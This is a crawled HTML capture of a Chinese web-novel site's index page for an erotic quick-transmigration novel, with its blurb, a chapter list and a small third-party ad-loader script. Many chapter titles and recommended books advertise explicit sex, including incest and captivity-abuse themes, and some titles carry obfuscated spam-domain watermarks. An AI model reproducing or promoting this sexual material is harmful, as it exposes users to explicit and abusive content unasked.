

--- FILE ---
content_type: text/html
request_url: https://www.shandianys.com/book/69636/69636.html
body_size: 6841
content:
<!DOCTYPE html>
<html>
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=gbk"/>
    <title>请与NPC良好互动[快穿](金时)最新章节 全文免费阅读 无弹窗广告-PO18文</title>
    <link href="https://www.shandianys.com/book/69636/" rel="canonical" />
    <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1"/>
    <meta name="renderer" content="webkit"/>
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta name="applicable-device" content="pc,mobile">
    <meta http-equiv="Cache-Control" content="no-transform"/>
    <meta http-equiv="Cache-Control" content="no-siteapp"/>
    <meta name="keywords" content="请与NPC良好互动[快穿],请与NPC良好互动[快穿]最新章节,请与NPC良好互动[快穿]全文阅读,请与NPC良好互动[快穿]无弹窗广告,金时,历史穿越" />
    <meta name="description" content="请与NPC良好互动[快穿]是金时的经典历史穿越类作品，请与NPC良好互动[快穿]，PO18文提供请与NPC良好互动[快穿]最新章节全文免费阅读！" />
    <meta property="og:type" content="novel" />
    <meta property="og:title" content="请与NPC良好互动[快穿]" />
    <meta property="og:description" content="" />
    <meta property="og:image" content="https://img.shandianys.com/image//69/69636/69636s.jpg" />
    <meta property="og:novel:category" content="历史穿越" />
    <meta property="og:novel:author" content="金时" />
    <meta property="og:novel:book_name" content="请与NPC良好互动[快穿]" />
    <meta property="og:novel:read_url" content="https://www.shandianys.com/book/69636/" />
    <meta property="og:url" content="https://www.shandianys.com/book/69636/" />
    <meta property="og:novel:status" content="" />
    <meta property="og:novel:author_link" content="https://www.shandianys.com/modules/article/authorarticle.php?author=%BD%F0%CA%B1" />
    <meta property="og:novel:update_time" content='1970-01-01 08:00:00' />
    <meta property="og:novel:latest_chapter_name" content="【古言】常相见25（水中h）" />
    <meta property="og:novel:latest_chapter_url" content="https://www.shandianys.com/book/69636/19226122.html" />
    <link href="/novel/css/bootstrap.min.css" rel="stylesheet"/>
    <link href="/novel/css/site.css" rel="stylesheet"/>
    <link rel="icon" type="image/png" href="/novel/images/favicon-32x32.png" sizes="32x32">
    <link rel="icon" type="image/png" href="/novel/images/favicon-16x16.png" sizes="16x16">
    <script src="/novel/js/jquery191.min.js"></script>
    <script src="/novel/js/bootstrap.min.js"></script>
    <!--[if lt IE 9]><script src="/novel/js/respond.min.js"></script><![endif]-->
    <script src="/novel/js/book.js" type="text/javascript"></script>
    <script src="/novel/js/profit.js" type="text/javascript"></script>
	<script src="/astyle/wap.js"></script>
</head>
<body>
<div class="navbar navbar-inverse" id="header">
    <div class="container">
        <div class="navbar-header">
            <button class="navbar-toggle collapsed" type="button" data-toggle="collapse" data-target=".bs-navbar-collapse">
                <span class="icon-bar"></span>
                <span class="icon-bar"></span>
                <span class="icon-bar"></span>
            </button>
            <a class="navbar-brand" href="/">
                <img class="navbar-logo" src="/novel/images/navbar-logo.png"></a>
        </div>
        <nav class="collapse navbar-collapse bs-navbar-collapse" role="navigation" id="nav-header">
            <ul class="nav navbar-nav">
                <li>
                    <a href="/list/">分类</a></li>
                <li>
                    <a href="/top/">排行</a></li>
                <li>
                    <a href="/wanben/">完本</a></li>
            </ul>
            <script>searchBox();</script>
            <ul class="nav navbar-nav navbar-right">
                <script>login();</script></ul>
        </nav>
    </div>
</div>
<div class="container body-content">
    <ol class="breadcrumb">
        <li><a href="https://www.shandianys.com" title="PO18文">首页</a></li>
        <li><a href="/list/4.html" target="_blank" title="历史穿越">历史穿越</a></li>
        <li class="active">请与NPC良好互动[快穿]</li>
    </ol>
    <div class="panel panel-default">
        <div class="panel-body">
            <div class="row">
                <div class="col-md-2 col-xs-4 hidden-xs"><img class="img-thumbnail" alt="请与NPC良好互动[快穿]" src="https://img.shandianys.com/image//69/69636/69636s.jpg" title="请与NPC良好互动[快穿]" onerror="this.src='/modules/article/images/nocover.jpg';" width="140" height="180" /></div>
                <div class="col-md-10">
                    <h1 class="bookTitle">请与NPC良好互动[快穿] <small>/ <a class="red" href="https://www.shandianys.com/modules/article/authorarticle.php?author=%BD%F0%CA%B1" target="_blank">金时</a></small></h1>
                    <p class="booktag">
                        <span class="blue">人气：</span>
                        <span class="blue"></span>
                        <a class="green" href="javascript:void(0);" rel="nofollow" onclick="BookVote('69636');">投票</a>
                        <a class="green" href="javascript:void(0);" rel="nofollow" onclick="BookCaseAdd('69636');">加入书架</a>
                    </p>
                    <p>
                        最新章节：<a href="/book/69636/19226122.html" title="【古言】常相见25（水中h）">【古言】常相见25（水中h）</a><span class="hidden-xs">（1970-01-01 08:00）</span>
                    </p>
                    <p class="visible-xs">更新时间：1970-01-01 08:00</p>
                    <hr/>
                    <p class="text-muted" id="bookIntro" style="">

                        <img class="img-thumbnail pull-left visible-xs" style="margin:0 5px 0 0" alt="请与NPC良好互动[快穿]" src="https://img.shandianys.com/image//69/69636/69636s.jpg" title="请与NPC良好互动[快穿]" onerror="this.src='/modules/article/images/nocover.jpg';" width="80" height="120" />游仙获得了传说中的游戏室门票。&nbsp;&nbsp;&nbsp;&nbsp;去往各个世界做任务，攒积分。&nbsp;&nbsp;&nbsp;&nbsp;系统提示：快速获取积分方式为与NPC良好互动。&nbsp;&nbsp;&nbsp;&nbsp;游仙发现还真是“良好互动”，任务进度都连带着推进的越发顺利。&nbsp;&nbsp;&nbsp;&nbsp;有捷径当然要走捷径。&nbsp;&nbsp;&nbsp;&nbsp;校园：手黑心冷清纯男同桌、暴躁贴心孤僻小狗&nbsp;&nbsp;&nbsp;&nbsp;末世：大胸纯情金大腿爹咪&nbsp;&nbsp;&nbsp;&nbsp;古言：少年天才小公子，表姐姐的乖狗狗&nbsp;&nbsp;&nbsp;&nbsp;兽人：懵懂粘人大猫、全年发情期绿茶白蛇&nbsp;&nbsp;&nbsp;&nbsp;灵异：ntr自己的病弱美少年&nbsp;&nbsp;&nbsp;&nbsp;直播：榜一大哥竞争上岗&nbsp;&nbsp;&nbsp;&nbsp;.........</p>

                </div>
                <div class="clear"></div>
            </div>
            <script type="text/javascript">_ad_hf();</script>
        </div>
    </div><script>info1();</script>
    <div class="panel panel-success">
        <div class="panel-heading"><strong>《请与NPC良好互动[快穿]》最新章节</strong></div>
        <dl class="panel-body panel-chapterlist">
            
            <dd class="col-md-12 visible-xs"><a href="javascript:;" id="btn-All"><span class="text-danger">全部章节目录</span></a></dd>
        </dl>
    </div>
    <div class="panel panel-default" id="list-chapterAll">
        <div class="panel-heading"><strong>《请与NPC良好互动[快穿]》全部章节目录</strong></div>
        <dl class="panel-body panel-chapterlist">
            
            
            <dd class="col-md-3"><a href="/book/69636/19008839.html" title="牵你小手">牵你小手</a></dd>
            <dd class="col-md-3"><a href="/book/69636/19008841.html" title="亲你小嘴">亲你小嘴</a></dd>
            <dd class="col-md-3"><a href="/book/69636/19008842.html" title="亲亲亲亲（h）">亲亲亲亲（h）</a></dd>
            <dd class="col-md-3"><a href="/book/69636/19008844.html" title="猜得没错">猜得没错</a></dd>
            
            
            
            <dd class="col-md-3"><a href="/book/69636/19008848.html" title="少年纯情">少年纯情</a></dd>
            <dd class="col-md-3"><a href="/book/69636/19008850.html" title="下大雨啦（h）">下大雨啦（h）</a></dd>
            <dd class="col-md-3"><a href="/book/69636/19008851.html" title="冰山一角">冰山一角</a></dd>
            <dd class="col-md-3"><a href="/book/69636/19008853.html" title="人渣必噶">人渣必噶</a></dd>
            
            
            
            <dd class="col-md-3"><a href="/book/69636/19008854.html" title="做坏事吧">做坏事吧</a></dd>
            <dd class="col-md-3"><a href="/book/69636/19008855.html" title="落水小狗（h）">落水小狗（h）</a></dd>
            <dd class="col-md-3"><a href="/book/69636/19008856.html" title="就是今天">就是今天</a></dd>
            <dd class="col-md-3"><a href="/book/69636/19008858.html" title="心事重重">心事重重</a></dd>
            
            
            
            <dd class="col-md-3"><a href="/book/69636/19008859.html" title="你先别塌">你先别塌</a></dd>
            <dd class="col-md-3"><a href="/book/69636/19008860.html" title="喘口气吧（h）">喘口气吧（h）</a></dd>
            <dd class="col-md-3"><a href="/book/69636/19008861.html" title="有始有终">有始有终</a></dd>
            <dd class="col-md-3"><a href="/book/69636/19008862.html" title="知人知面">知人知面</a></dd>
            
            
            
            <dd class="col-md-3"><a href="/book/69636/19008863.html" title="肉腿也美">肉腿也美</a></dd>
            <dd class="col-md-3"><a href="/book/69636/19010714.html" title="腹肌滴水（h）">腹肌滴水（h）</a></dd>
            <dd class="col-md-3"><a href="/book/69636/19011478.html" title="登出">登出</a></dd>
            <dd class="col-md-3"><a href="/book/69636/19013609.html" title="【末世】过渡章">【末世】过渡章</a></dd>
            
            
            
            <dd class="col-md-3"><a href="/book/69636/19013611.html" title="【末世】滴，学生卡">【末世】滴，学生卡</a></dd>
            <dd class="col-md-3"><a href="/book/69636/19013613.html" title="【末世】精心设计，故意勾引（微h）">【末世】精心设计，故意勾引（微h）</a></dd>
            <dd class="col-md-3"><a href="/book/69636/19014424.html" title="【末世】好像会到这里。（微h）">【末世】好像会到这里。（微h）</a></dd>
            <dd class="col-md-3"><a href="/book/69636/19016044.html" title="【末世】等我去接你。">【末世】等我去接你。</a></dd>
            
            
            
            <dd class="col-md-3"><a href="/book/69636/19019019.html" title="【末世】恭喜于玫女士一杀。">【末世】恭喜于玫女士一杀。</a></dd>
            <dd class="col-md-3"><a href="/book/69636/19019020.html" title="【末世】雨夜（避雷：非主角h，偷窥）">【末世】雨夜（避雷：非主角h，偷窥）</a></dd>
            <dd class="col-md-3"><a href="/book/69636/19019782.html" title="【末世】我们也是她们play的一部分？">【末世】我们也是她们play的一部分？</a></dd>
            <dd class="col-md-3"><a href="/book/69636/19020564.html" title="【末世】首战告捷">【末世】首战告捷</a></dd>
            
            
            
            <dd class="col-md-3"><a href="/book/69636/19021469.html" title="【末世】出发出发">【末世】出发出发</a></dd>
            <dd class="col-md-3"><a href="/book/69636/19021996.html" title="【末世】团结就是力量">【末世】团结就是力量</a></dd>
            <dd class="col-md-3"><a href="/book/69636/19022491.html" title="【末世】床上位置满了">【末世】床上位置满了</a></dd>
            <dd class="col-md-3"><a href="/book/69636/19025341.html" title="【末世】口罩下的男妹妹">【末世】口罩下的男妹妹</a></dd>
            
            
            
            <dd class="col-md-3"><a href="/book/69636/19026271.html" title="【末世】抱一抱那个抱一抱">【末世】抱一抱那个抱一抱</a></dd>
            <dd class="col-md-3"><a href="/book/69636/19029815.html" title="【末世】树上月下（h）">【末世】树上月下（h）</a></dd>
            <dd class="col-md-3"><a href="/book/69636/19030492.html" title="【末世】就要男妹妹（h）">【末世】就要男妹妹（h）</a></dd>
            <dd class="col-md-3"><a href="/book/69636/19031822.html" title="【末世】奇形怪状">【末世】奇形怪状</a></dd>
            
            
            
            <dd class="col-md-3"><a href="/book/69636/19032400.html" title="【末世】排雷：会有点血腥和引起不适，慎点">【末世】排雷：会有点血腥和引起不适，慎点</a></dd>
            <dd class="col-md-3"><a href="/book/69636/19037157.html" title="【末世】来不及想标题了">【末世】来不及想标题了</a></dd>
            <dd class="col-md-3"><a href="/book/69636/19037158.html" title="【末世】最近过得怎么样？小仙贝">【末世】最近过得怎么样？小仙贝</a></dd>
            <dd class="col-md-3"><a href="/book/69636/19037159.html" title="【末世】自由快乐s&#8495;xiaòs&#8462;u.℃ò&#8499;">【末世】自由快乐s&#8495;xiaòs&#8462;u.℃ò&#8499;</a></dd>
            
            
            
            <dd class="col-md-3"><a href="/book/69636/19038821.html" title="【末世】还是得有触手">【末世】还是得有触手</a></dd>
            <dd class="col-md-3"><a href="/book/69636/19038822.html" title="【末世】别哭，要勇敢">【末世】别哭，要勇敢</a></dd>
            <dd class="col-md-3"><a href="/book/69636/19039619.html" title="【末世】心想事成 &#295;&#120042;&#119998;&#120061;α&#120107;&#120100;w&#120108;.&#119992;&#245;&#120106;">【末世】心想事成 &#295;&#120042;&#119998;&#120061;α&#120107;&#120100;w&#120108;.&#119992;&#245;&#120106;</a></dd>
            <dd class="col-md-3"><a href="/book/69636/19041212.html" title="【末世】抵达小白花大本营">【末世】抵达小白花大本营</a></dd>
            
            
            
            <dd class="col-md-3"><a href="/book/69636/19043783.html" title="27.【末世】藤蔓触手h（排雷：人外、失禁）">27.【末世】藤蔓触手h（排雷：人外、失禁）</a></dd>
            <dd class="col-md-3"><a href="/book/69636/19046704.html" title="【末世】还是讨人嫌的最好演">【末世】还是讨人嫌的最好演</a></dd>
            <dd class="col-md-3"><a href="/book/69636/19048111.html" title="【末世】排雷：有一点点血腥 нā&#120050;tā&#120211;&#120048;шò.&#119992;ò">【末世】排雷：有一点点血腥 нā&#120050;tā&#120211;&#120048;шò.&#119992;ò</a></dd>
            <dd class="col-md-3"><a href="/book/69636/19053841.html" title="31.【末世】杜槐教授，这里已经没人了（h）">31.【末世】杜槐教授，这里已经没人了（h）</a></dd>
            
            
            
            <dd class="col-md-3"><a href="/book/69636/19065289.html" title="【末世】短暂的修罗场">【末世】短暂的修罗场</a></dd>
            <dd class="col-md-3"><a href="/book/69636/19069307.html" title="【末世】自我攻略ｓē&#120109;ō&#120215;&#120211;&#9468;.&#120200;ōм">【末世】自我攻略ｓē&#120109;ō&#120215;&#120211;&#9468;.&#120200;ōм</a></dd>
            <dd class="col-md-3"><a href="/book/69636/19072297.html" title="【末世】世界注定陷于水火（微h）">【末世】世界注定陷于水火（微h）</a></dd>
            <dd class="col-md-3"><a href="/book/69636/19076187.html" title="【末世】把空间送他ρó18ρó&#120111;.ｃóм">【末世】把空间送他ρó18ρó&#120111;.ｃóм</a></dd>
            
            
            
            <dd class="col-md-3"><a href="/book/69636/19078620.html" title="【末世】这和结婚有什么区别">【末世】这和结婚有什么区别</a></dd>
            <dd class="col-md-3"><a href="/book/69636/19078621.html" title="【末世】笔给游仙，让她发挥 sёxīāòsн">【末世】笔给游仙，让她发挥 sёxīāòsн</a></dd>
            <dd class="col-md-3"><a href="/book/69636/19081224.html" title="【末世】该来的总会来">【末世】该来的总会来</a></dd>
            <dd class="col-md-3"><a href="/book/69636/19081895.html" title="【末世】任务完成，随时登出 гoцｓё&#120095;a.&#269;o&#120002;">【末世】任务完成，随时登出 гoцｓё&#120095;a.&#269;o&#120002;</a></dd>
            
            
            
            <dd class="col-md-3"><a href="/book/69636/19082714.html" title="【末世】下次见">【末世】下次见</a></dd>
            <dd class="col-md-3"><a href="/book/69636/19084291.html" title="【古言】常相见1（微h）">【古言】常相见1（微h）</a></dd>
            <dd class="col-md-3"><a href="/book/69636/19086169.html" title="【古言】常相见2">【古言】常相见2</a></dd>
            <dd class="col-md-3"><a href="/book/69636/19092028.html" title="【古言】常相见3">【古言】常相见3</a></dd>
            
            
            
            <dd class="col-md-3"><a href="/book/69636/19092029.html" title="【古言】常相见4">【古言】常相见4</a></dd>
            <dd class="col-md-3"><a href="/book/69636/19092580.html" title="【古言】常相见5 ρō18в&#120111;.&#269;ōｍ">【古言】常相见5 ρō18в&#120111;.&#269;ōｍ</a></dd>
            <dd class="col-md-3"><a href="/book/69636/19094192.html" title="【古言】常相见6">【古言】常相见6</a></dd>
            <dd class="col-md-3"><a href="/book/69636/19095592.html" title="【古言】常相见7">【古言】常相见7</a></dd>
            
            
            
            <dd class="col-md-3"><a href="/book/69636/19097859.html" title="【古言】常相见8">【古言】常相见8</a></dd>
            <dd class="col-md-3"><a href="/book/69636/19097860.html" title="【古言】常相见9">【古言】常相见9</a></dd>
            <dd class="col-md-3"><a href="/book/69636/19098830.html" title="【古言】常相见10">【古言】常相见10</a></dd>
            <dd class="col-md-3"><a href="/book/69636/19100907.html" title="【古言】常相见11 ρǒρǒУ&#119992;.&#119992;ǒｍ">【古言】常相见11 ρǒρǒУ&#119992;.&#119992;ǒｍ</a></dd>
            
            
            
            <dd class="col-md-3"><a href="/book/69636/19101830.html" title="【古言】常相见12">【古言】常相见12</a></dd>
            <dd class="col-md-3"><a href="/book/69636/19103000.html" title="【古言】常相见13（微h）">【古言】常相见13（微h）</a></dd>
            <dd class="col-md-3"><a href="/book/69636/19103707.html" title="【古言】常相见14（h）">【古言】常相见14（h）</a></dd>
            <dd class="col-md-3"><a href="/book/69636/19104288.html" title="【古言】常相见15（h） sěxiaòsНu.&#169;ò&#8575;">【古言】常相见15（h） sěxiaòsНu.&#169;ò&#8575;</a></dd>
            
            
            
            <dd class="col-md-3"><a href="/book/69636/19105865.html" title="【古言】常相见16">【古言】常相见16</a></dd>
            <dd class="col-md-3"><a href="/book/69636/19114759.html" title="【古言】常相见17">【古言】常相见17</a></dd>
            <dd class="col-md-3"><a href="/book/69636/19126421.html" title="【古言】常相见18">【古言】常相见18</a></dd>
            <dd class="col-md-3"><a href="/book/69636/19148795.html" title="【古言】常相见19">【古言】常相见19</a></dd>
            
            
            
            <dd class="col-md-3"><a href="/book/69636/19175882.html" title="【古言】常相见20（春梦自w）">【古言】常相见20（春梦自w）</a></dd>
            <dd class="col-md-3"><a href="/book/69636/19175884.html" title="【古言】常相见21y uwang kongjian.co m">【古言】常相见21y uwang kongjian.co m</a></dd>
            <dd class="col-md-3"><a href="/book/69636/19182028.html" title="【古言】常相见22">【古言】常相见22</a></dd>
            <dd class="col-md-3"><a href="/book/69636/19184025.html" title="【古言】常相见23">【古言】常相见23</a></dd>
            
            
            
            <dd class="col-md-3"><a href="/book/69636/19190934.html" title="【古言】常相见24（一拜天地）微h">【古言】常相见24（一拜天地）微h</a></dd>
            <dd class="col-md-3"><a href="/book/69636/19226122.html" title="【古言】常相见25（水中h）">【古言】常相见25（水中h）</a></dd>
            
            
            
            
            <div class="clear"></div>
        </dl>
    </div>
    <div class="panel panel-default hidden-xs">
        <div class="panel-heading">
            <span class="text-muted">历史穿越推荐阅读</span>
        </div>
        <div class="panel-body panel-friendlink">
            
<a class="btn btn-link mb10" href="https://www.shandianys.com/book/89527/" title="穿到爸爸少年时（父女H）" target="_blank">穿到爸爸少年时（父女H） <small class="text-muted fs-12">/心之所欲</small></a>

<a class="btn btn-link mb10" href="https://www.shandianys.com/book/2162/" title="女配她只想上床(快穿)" target="_blank">女配她只想上床(快穿) <small class="text-muted fs-12">/黄心火龙果</small></a>

<a class="btn btn-link mb10" href="https://www.shandianys.com/book/67846/" title="麝香之梦（NPH）" target="_blank">麝香之梦（NPH） <small class="text-muted fs-12">/Aki想喝珍珠奶茶</small></a>

<a class="btn btn-link mb10" href="https://www.shandianys.com/book/61151/" title="囚爱十年（囚禁虐待，高H）" target="_blank">囚爱十年（囚禁虐待，高H） <small class="text-muted fs-12">/风铃草</small></a>

<a class="btn btn-link mb10" href="https://www.shandianys.com/book/5169/" title="清纯女主的被肏日常（纯肉NP）" target="_blank">清纯女主的被肏日常（纯肉NP） <small class="text-muted fs-12">/柒尾喵</small></a>

<a class="btn btn-link mb10" href="https://www.shandianys.com/book/57159/" title="床戏替身（NPH）" target="_blank">床戏替身（NPH） <small class="text-muted fs-12">/豌豆荚</small></a>

<a class="btn btn-link mb10" href="https://www.shandianys.com/book/62028/" title="赌 （校园，1V1）" target="_blank">赌 （校园，1V1） <small class="text-muted fs-12">/木口银</small></a>

<a class="btn btn-link mb10" href="https://www.shandianys.com/book/62161/" title="参加直播做爱综艺后我火了(NPH)" target="_blank">参加直播做爱综艺后我火了(NPH) <small class="text-muted fs-12">/辞雁</small></a>

<a class="btn btn-link mb10" href="https://www.shandianys.com/book/18337/" title="秘书（高干）" target="_blank">秘书（高干） <small class="text-muted fs-12">/阿蛮</small></a>

<a class="btn btn-link mb10" href="https://www.shandianys.com/book/60821/" title="蜜汁樱桃（产乳 校园 NPH)" target="_blank">蜜汁樱桃（产乳 校园 NPH) <small class="text-muted fs-12">/苦咖啡</small></a>

        </div>
    </div>
    <script>foot();</script>
</div>
<script>
    readbook('69636');
    bd_push();
    chapterListShow();
    $(function(){
        $.get('/modules/article/articleinfo.php',{'id':'69636'},function(){})
    })
</script>
		<script src="/scripts/analytics.js"></script>
<script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script>
<script>info2();</script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://s1.txhywh.cn/oqsrw2zgt7gn10005
body_size: 103
content:
var o = document.createElement("script"), a = document.getElementById("zgt7gn10005");o.charset = "utf-8",o.async = true,o.src = "https://s2.txhywh.cn/nabetdzgt7gn10005?v=01021",a.insertBefore(o, a.firstChild)

--- FILE ---
content_type: text/html
request_url: https://www.shandianys.com/modules/article/articleinfo.php?id=69636
body_size: 5374
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<title>请与NPC良好互动[快穿] - 金时 - PO18文</title>
<meta http-equiv="Content-Type" content="text/html; charset=gbk" />
<meta name="keywords" content="请与NPC良好互动[快穿] 金时" />
<meta name="description" content="PO18文(shandianys.com)热门网络小说最新章节,免费小说网站,提供玄幻奇幻、都市言情、武侠修真、网游竞技、惊悚悬疑、历史穿越、恐怖悬疑等在线阅读与下载,是最热门的免费小说网站。" />
<meta name="author" content="http://www.jieqi.com (jieqi cms)" />
<meta name="copyright" content="" />
<meta name="generator" content="jieqi.com" />
<link rel="stylesheet" rev="stylesheet" href="https://www.shandianys.com/themes/17mb /style.css" type="text/css" media="all" />
<script language="javascript" type="text/javascript" src="https://www.shandianys.com/scripts/common.js"></script>
<script language="javascript" type="text/javascript" src="https://www.shandianys.com/themes/17mb /theme.js"></script>

</head>
<body>
<div class="main m_top">
<div class="fl">&nbsp;PO18文欢迎您，您可以选择[<a href="javascript:;" onclick="openDialog('https://www.shandianys.com/login.php?jumpurl=%2Fmodules%2Farticle%2Farticleinfo.php%3Fid%3D69636&ajax_gets=jieqi_contents', false);">登录</a>]或者[<a href="javascript:;" onclick="openDialog('https://www.shandianys.com/register.php?ajax_gets=jieqi_contents', false);">注册新用户</a>]！</div>
<div class="fr"><a href="/modules/article/articleinfo.php?id=69636&charset=gbk">简体版</a> · <a href="/modules/article/articleinfo.php?id=69636&charset=big5">繁体版</a>&nbsp;&nbsp;</div>
</div>

<div class="main m_head">
<div class="h_logo"><a href="https://www.shandianys.com/"><img src="https://www.shandianys.com/themes/17mb /logo.gif" border="0" alt="PO18文" /></a></div>
<div class="h_banner"></div>
<div class="h_link">
  <ul class="ulitem">
  <li><a onClick="this.style.behavior='url(#default#homepage)';this.setHomePage('https://www.shandianys.com');" href="#">设为首页</a>&nbsp;</li>
  <li><a href="mailto:">联系我们</a>&nbsp;</li>
  <li><a href="javascript:window.external.addFavorite('https://www.shandianys.com','PO18文')">加入收藏</a>&nbsp;</li>
  </ul>
</div>
</div>

<div class="main m_menu">
<ul id="jieqi_menu">
<li><a href="https://www.shandianys.com/">返回首页</a></li>

<li><a href="https://www.shandianys.com/modules/article/">在线书库</a>
  <ul>
    <li><a href="https://www.shandianys.com/modules/article/articlelist.php?class=0">分类阅读</a></li>
	<li><a href="https://www.shandianys.com/modules/article/toplist.php?sort=allvisit">排 行 榜</a></li>
  </ul>
</li>

<li><a href="https://www.shandianys.com/modules/forum/">交流论坛</a>
  <ul>
    <li><a href="https://www.shandianys.com/modules/forum/index.php">论坛首页</a></li>
    <li><a href="https://www.shandianys.com/modules/forum/search.php">论坛搜索</a></li>
  </ul>
</li>

<li><a href="https://www.shandianys.com/userdetail.php">用户面板</a>
  <ul>
	<li><a href="https://www.shandianys.com/message.php?box=inbox">收 件 箱</a></li>
	<li><a href="https://www.shandianys.com/ptopics.php?oid=self">会 客 室</a></li>
	
	<li><a href="https://www.shandianys.com/modules/article/bookcase.php">小说书架</a></li>
	
	
	
	
	<li><a href="https://www.shandianys.com/modules/article/applywriter.php">申请作者</a></li>
	
	<li><a href="https://www.shandianys.com/useredit.php">修改资料</a></li>
	<li><a href="https://www.shandianys.com/userlist.php">会员列表</a></li>
	<li><a href="https://www.shandianys.com/logout.php">退出登录</a></li>
  </ul>
</li>

<li><a href="https://www.shandianys.com/modules/article/myarticle.php">作家工具</a>
  <ul>
    <li><a href="https://www.shandianys.com/modules/article/newarticle.php">新建小说</a></li>
	<li><a href="https://www.shandianys.com/modules/article/masterpage.php">我的小说</a></li>
	<li><a href="https://www.shandianys.com/modules/article/newdraft.php">新建草稿</a></li>
	<li><a href="https://www.shandianys.com/modules/article/draft.php">草 稿 箱</a></li>
	
	
  </ul>
</li>

</ul>
</div>





<div class="main">

<div id="left">

<div class="block">
<div class="blocktitle">分类阅读</div>
<div class="blockcontent"><ul class="ulcenter">
  <li style="width:50%;float:left;"><a href="https://www.shandianys.com/modules/article/articlelist.php?class=">全部文章</a></li>

  <li style="width:50%;float:left;"><a href="https://www.shandianys.com/modules/article/articlelist.php?class=1">玄幻奇幻</a></li>

  <li style="width:50%;float:left;"><a href="https://www.shandianys.com/modules/article/articlelist.php?class=2">武侠修真</a></li>

  <li style="width:50%;float:left;"><a href="https://www.shandianys.com/modules/article/articlelist.php?class=3">都市言情</a></li>

  <li style="width:50%;float:left;"><a href="https://www.shandianys.com/modules/article/articlelist.php?class=4">历史穿越</a></li>

  <li style="width:50%;float:left;"><a href="https://www.shandianys.com/modules/article/articlelist.php?class=5">科幻未来</a></li>

  <li style="width:50%;float:left;"><a href="https://www.shandianys.com/modules/article/articlelist.php?class=6">网游竞技</a></li>

  <li style="width:50%;float:left;"><a href="https://www.shandianys.com/modules/article/articlelist.php?class=7">其他类型</a></li>

</ul>
<div class="cb"></div></div>
</div>

<div class="block">
<div class="blocktitle">排 行 榜</div>
<div class="blockcontent"><ul class="ulcenter">
<li style="width:50%;float:left;"><a href="https://www.shandianys.com/modules/article/toplist.php?sort=allvisit">总排行榜</a></li>
<li style="width:50%;float:left;"><a href="https://www.shandianys.com/modules/article/toplist.php?sort=allvote">总推荐榜</a></li>
<li style="width:50%;float:left;"><a href="https://www.shandianys.com/modules/article/toplist.php?sort=monthvisit">月排行榜</a></li>
<li style="width:50%;float:left;"><a href="https://www.shandianys.com/modules/article/toplist.php?sort=monthvote">月推荐榜</a></li>
<li style="width:50%;float:left;"><a href="https://www.shandianys.com/modules/article/toplist.php?sort=weekvisit">周排行榜</a></li>
<li style="width:50%;float:left;"><a href="https://www.shandianys.com/modules/article/toplist.php?sort=weekvote">周推荐榜</a></li>
<li style="width:50%;float:left;"><a href="https://www.shandianys.com/modules/article/toplist.php?sort=postdate">最新入库</a></li>
<li style="width:50%;float:left;"><a href="https://www.shandianys.com/modules/article/toplist.php?sort=lastupdate">最近更新</a></li>
<li style="width:50%;float:left;"><a href="https://www.shandianys.com/modules/article/toplist.php?sort=authorupdate">原创更新</a></li>
<li style="width:50%;float:left;"><a href="https://www.shandianys.com/modules/article/toplist.php?sort=masterupdate">转载更新</a></li>
<li style="width:50%;float:left;"><a href="https://www.shandianys.com/modules/article/toplist.php?sort=goodnum">总收藏榜</a></li>
